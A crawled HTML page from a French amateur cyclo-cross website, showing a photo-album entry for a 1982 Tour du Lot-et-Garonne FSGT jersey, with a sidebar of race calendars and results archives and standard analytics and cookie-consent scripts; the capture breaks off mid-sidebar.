

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/album/mes-maillots/tour-du-lot-et-garonne-fsgt-1982.html
body_size: 380719
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>TOUR DU LOT ET GARONNE FSGT 1982</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <link rel="image_src" href="http://www.cyclocrossman.com/medias/album/images/img_4588-rp373.jpg" />
  <meta property="og:image" content="http://www.cyclocrossman.com/medias/album/images/img_4588-rp373.jpg" />
  <link rel="canonical" href="http://www.cyclocrossman.com/album/mes-maillots/tour-du-lot-et-garonne-fsgt-1982.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2087"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2087"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="album_run_mes-maillots_tour-du-lot-et-garonne-fsgt-1982" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                    
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/album/">Album photo</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/album/mes-maillots/">MES MAILLOTS</a>
        </li>
                        <li class="active">
            TOUR DU LOT ET GARONNE FSGT 1982
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                        
                                        
                                        <div class="view view-album" id="view-item" data-category="mes-maillots" data-id-album="4e81bc5e5fb56fde4dbcaffd">
    <h1 class="view-title">TOUR DU LOT ET GARONNE FSGT 1982</h1>
    <div id="site-module" class="site-module" data-itemid="4e81bc5ed30b6fde4dbc2e62" data-siteid="4e81bc534de86fde4dbcd15d"></div>

    

    <p class="text-center">
        <img src="http://www.cyclocrossman.com/medias/album/images/img_4588-rp373.jpg" alt="TOUR DU LOT ET GARONNE FSGT 1982">
    </p>

    <ul class="category-navigation">
        <li>
                            <a href="http://www.cyclocrossman.com/album/mes-maillots/points-chauds-tour-des-hautes-pyrenees.html" class="btn btn-default">
                    <i class="fa fa-angle-left fa-lg"></i>
                    <img src="http://www.cyclocrossman.com/medias/album/images/img_4593-wps93.jpg?fx=c_80_80" width="80" alt="">
                </a>
                    </li>

        <li>
            <a href="http://www.cyclocrossman.com/album/mes-maillots/" class="btn btn-small btn-default">Retour</a>
        </li>

        <li>
                            <a href="http://www.cyclocrossman.com/album/mes-maillots/chpt-departemental-piste-omnium-1986.html" class="btn btn-default">
                    <img src="http://www.cyclocrossman.com/medias/album/images/img_4574-cifih.jpg?fx=c_80_80" width="80" alt="">
                    <i class="fa fa-angle-right fa-lg"></i>
                </a>
                    </li>
    </ul>

    

</div>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
